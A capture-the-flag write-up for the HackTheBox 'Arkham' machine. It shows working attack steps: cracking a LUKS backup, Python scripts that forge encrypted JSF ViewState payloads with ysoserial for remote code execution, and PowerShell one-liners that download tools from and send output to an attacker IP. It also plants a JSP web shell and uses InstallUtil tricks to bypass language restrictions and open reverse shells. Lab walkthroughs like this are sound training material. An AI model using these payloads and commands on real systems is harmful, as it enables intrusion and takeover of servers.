
Arkham
This post is a write-up for the Arkham box on hackthebox.eu
Enumeration
Start by enumerating the ports on the machine. Run nmap and document the result:

Nmap discovers that ports 80, 135, 139, 445 and 8080 are open. Ports 135, 139, and 445 look interesting, start enumerating the shares on samba by using smbclient without providing a password.


Looking at each of the shares, notice that the BatShare shared folder is available to us. Mount the shared folder and locate the folder that contains a file called appserver.zip. Copy this file to the attacking machine to analyze it.
Unzipping appserver.zip we see two files:
- IMPORTANT.txt which is a normal text file containing a message from Alfred to Bruce
- backup.img which is a LUKS encrypted file
LUKS, or Linux Unified Key Setup, is a standard disk encryption method. This means that without a password, you have to bruteforce the disk encryption. A quick Google search for LUKS password crackers finds a tool
Grondwhich should be able to crack the encryption used in this image file../grond.sh -t <num of threads> -w <wordlist> -d <img>
The brute forcing process is quite slow. To speed this process up, you can prepare a shorter wordlist. Considering the victim machine is Batman themed, generate a wordlist with keywords related to “Batman”:
grep -i batman /usr/share/wordlists/rockyou.txt > batman_wordlist.txt
Start up Grond using the minified wordlist with 3 threads, and after a couple of minutes, it finds a password! batmanforever

Now that you have the password for the encrypted disk, mount it to analyze the backup.img file. Since this is not a standard image file to mount, a quick Google search finds the command required to mount such a file:
$ cryptsetup open --type luks backup.img arkham
Enter passphrase for backup.img: batmanforever
$ mount /dev/mapper/arkham /mnt/luks
You should have the mounted backup.img onto /mnt/luks. Browsing to this mounted folder finds another folder called Mask with a docs subdirectory, which contains a bunch of images and a tomcat-stuff directory.

Most of the files in the the Mask directory and its subdirectories do not reveal much. However, if you open up web.xml.bkp (which is a backup file of the web.xml file), you should find some interesting items.

The web.xml.bkp file indicates that the server is using Java Server Faces(JSF), and there is a session state being stored on the server. More importantly, you should be able to get the details of the encryption key being used, the MAC algorithm, and the MAC key. Both keys (which happen to have the same value of “SnNGOTg3Ni0=”) are base64 encoded. Decoding results in “JsF9876-”.
Having found this information, poke around the JSF pages on the web server ports found during the Nmap scan (80 and 8080). Open up a browser and navigate to the server on port 80. This should look like the standard IIS Landing Page. Looking at the source code does not reveal much, and running gobuster on it did not result in anything interesting either.

Take a look at the server on port 8080, and you should see an interesting web page for a company called Mask Inc. Looks like the software is meant to help secure your data. Clicking around the links results in broken redirects except for the Subscription link, which should take you to a JSF page. Reading up on JSF, this should have a view state directive that will be of interest. Stand up BurpSuite and proxy your browser requests. Type in a fake email in the Subscription page, and submit the form. It looks like the viewstate is actually there, so you have to figure out how to exploit it.
Now that you have a viewstate at hand, check out what it contains. From the web.xml.bkp file, you should have 2 keys (encryption and MAC) and the MAC algorithm. To decrypt the viewstate, you need to find out the encryption algorithm, the encryption mode, padding scheme and what kind of authentication encryption is being used. Lookgin at the Webconfig default params page, you can see that the defaults for encryption algorithm is DES, encryption mode is ECB, and the padding scheme is PKCS5. This page hints that the MAC is added to the viewstate, meaning that the authenticated encryption method is either Encrypt-then-MAC or Encrypt-and-MAC. So the parameters for the viewstate encryption are as follows:
- Encryption:
- Algorithm: DES
- Mode: ECB
- Key: “JsF9876-”
- Padding Scheme: PKCS5
- Authentication:
- Algorithm: HmacSHA1
- Key: “JsF9876-”
- Authenticated Encryption: Encrypt-then-MAC/Encrypt-and-MAC
Having this information, create a Python script to decode the viewstate. It is identified that the Authenticated Encryption method is Encrypt-then-MAC.
from Crypto.Cipher import DES
from Crypto.Hash import HMAC
from Crypto.Hash import SHA
import base64

key = b'JsF9876-'
encoded = 'wHo0wmL...' #redacted

cipher = DES.new(key, DES.MODE_ECB)
h = HMAC.new(key, digestmod=SHA)

data = base64.b64decode(encoded)
data_len = len(data)
hash_pos = data_len - 20

plain = cipher.decrypt(data[:hash_pos])
print("Text: " + plain)

h.update(data[:hash_pos])

hash_from_msg = "".join(["%02x" % ord(x) for x in data[hash_pos:]])
computed_hash = h.hexdigest()

if hash_from_msg == computed_hash:
    print("HMAC Verified")
Run this with the viewstate you saw in BurpSuite. The text contains the data for a Java serialized object and the HMAC verifies. Knowing that you are on the right track, start identifying exploits for Java deserialization. A tool called Ysoserial seems to fit the Batman theme. Ysoserial exploits Java deserialization and gets remote command execution (RCE) on the application that deserializes the Java object. So it is able to create payloads based on different Java libraries that help in getting command execution when the Java object is deserialized. To get an RCE into the viewstate, pass the command to Ysoserial, and then do the reverse of the above script. This would then result in a valid viewstate that can be decrypted and deserialized by the remote server and hopefully, RCE. The following Python script does the reverse of the above by accepting a file with a serialized Java object and does the encryption and MAC on the payload:
from Crypto.Cipher import DES
from Crypto.Hash import HMAC
from Crypto.Hash import SHA
import base64
import sys

key = b'JsF9876-'
BS = 8
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)

cipher = DES.new(key, DES.MODE_ECB)
h = HMAC.new(key, digestmod=SHA)

with open(sys.argv[1], 'rb') as fh:
    plain = pad(fh.read())
    data_enc = cipher.encrypt(plain)
    h.update(data_enc)
    data = data_enc + h.digest()
    print(base64.b64encode(data))
The next script combines Ysoserial with the above script so that you can pass a command to it and it output a base64 encoded payload. You can then use the output in place of the current view state.
#!/bin/bash -x

java -jar ysoserial-master-66cda5a6cf-1.jar CommonsCollections5 "${1}" > payload.txt
python encrypt.py payload.txt
Getting Shell

After prepping the scripts, start sending pings to our IP address to see if you have remote execution. Call the above script with ping 10.0.0.1 to generate the payload and use it in BurpSuite as our view state. After going through the different payload options offered by Ysoserial, CommonsCollections5 looks like the winner. Monitor the ICMP requests on the attacking machine using tcpdump and send the payload using BurpSuite. This result in a successful RCE.
After getting RCE, pivot towards injecting a reverse shell command. Since this is a Windows victim, Invoke-PowerShellTcp.ps1 from nishang should do the trick. I usually just stand up a simple web server on the attacking machine, and use the following command to download it on the victim machine.
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).downloadString('http://10.0.0.1:8081/Invoke-PowerShellTcp.ps1')"
Whiskey…Tango…Foxtrot
Launching Powershell through an RCE apparently executes in ConstrainedLanguageMode which disallows the use of New-Object. Start trying to find out what works and what doesn’t. Invoke-WebRequest should be a good start. When you send a payload through BurpSuite, you should see in the logs that the request (done via Invoke-WebRequest) is actually reaching our victim machine. Invoke-WebRequest supports GET, POST and PUT which means that you can download files, send back a command output via POST, and possibly send files via PUT.
The handy SimpleHTTPServer does not support POST and PUT by default, but you can use SimpleHTTPRequestHandler. The following script should solve this problem:
import SimpleHTTPServer
import SocketServer

PORT = 8082

class ServerHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):

    def do_POST(self):
      content_len = int(self.headers.getheader('content-length', 0))
      post_body = self.rfile.read(content_len)
      print post_body

    def do_PUT(self):
      print self.headers
      length = int(self.headers["Content-Length"])
      path = self.translate_path(self.path)
      with open(path, "wb") as dst:
          dst.write(self.rfile.read(length))

Handler = ServerHandler

httpd = SocketServer.TCPServer(("", PORT), Handler)

httpd.serve_forever()
Now that you can send back the output, put together a few Powershell one-liners to get back the output of the command:
powershell -nop -exec bypass -c "$x = iex '\''dir C:\\tomcat\\apache-tomcat-8.5.37\\webapps\\'\''; Invoke-WebRequest -Uri http://10.0.0.1:8081/ -Method POST -Body $x"

Using commands like the one below, it looks like the C:\tomcat\apache-tomcat-8.5.37\webapps\ROOT directory is the main directory for the web server on port 8080, and holy buckets that directory is writeable! This means that you can probably put a JSP shell onto the server for a more stable backdoor. Use the following command to get the backdoor onto the victim machine:
powershell -nop -exec bypass -c "Invoke-WebRequest -Uri http://10.0.0.1:8081/cmd123.jsp -OutFile C:\\tomcat\\apache-tomcat-8.5.37\\webapps\\ROOT\\cmd123.jsp"
After running the above Powershell one-liner, you get a JSP web shell that has a much better output and easier interface.
With a nice backdoor in place, start exploring the outputs. Check if you are still in ConstainedLanguageMode:
powershell -c echo $ExecutionContext.SessionState.LanguageMode
This would explain why New-Object and the reverse shell script fails. For a reverse shell to work, you need to get into FullLanguage mode. There is a technique to bypass it in a project called PSByPassCLM. Download the source, compile it on a Windows machine, and put the evil executable on the victim machine using the same method as before to get the web shell on the machine. Invoke the executable using the following command:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.0.0.1 /rport=1237 /U C:\tomcat\apache-tomcat-8.5.37\webapps\ROOT\bp123.exe
Using the InstallUtil.exe is an old technique that is used to bypass AppLocker. Before executing this, set an nc listening on port 1237. Once executed, it will pop a shell as Alfred.

With a full shell as Alfred, do some further investigation. If you go to the Desktop folder of Alfred, cat user.txt and grab the user flag:

Moving on to root, start enumerating and see that in the downloads folder of Alfred, there is a backups folder with a file in it called backup.zip. Transfer this file to the attacking machine for further investigation.

Extract backup.zip, and examine a file called alfred@arkham.local.ost which is a Microsoft Outlook email folder. Use readpst -rS alfred@arkham.local.ost in order to extract the contents of the file into a directory hierarchy similar to how it looks in Outlook. Digging through some of the emails, locate an e-mail in the Drafts folder that should contain an image with the credentials of Batman.

With Batman’s credentials at hand, elevate to Batman using a similar concept as before, using the PSByPassCLM, however this time use it with Batman’s credentials as follows:
$user = 'batman';
$secPass = ConvertTo-SecureString 'Zx^#QZX+T!123' -AsPlainText -Force;
$cred = New-Object System.Management.Automation.PsCredential $user, $secPass;
$sess = New-PSSession -Credential $cred;
icm -Session $sess -ScriptBlock { C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.0.0.1 /rport=1238 /U c:\tomcat\apache-tomcat-8.5.37\webapps\ROOT\bp123.exe }
Start listening on port 9002 with nc, execute the above in Alfred’s shell, and you should get another shell as Batman:


Getting Root Flag
Start poking around the session as user Batman and see what privileges you have`:

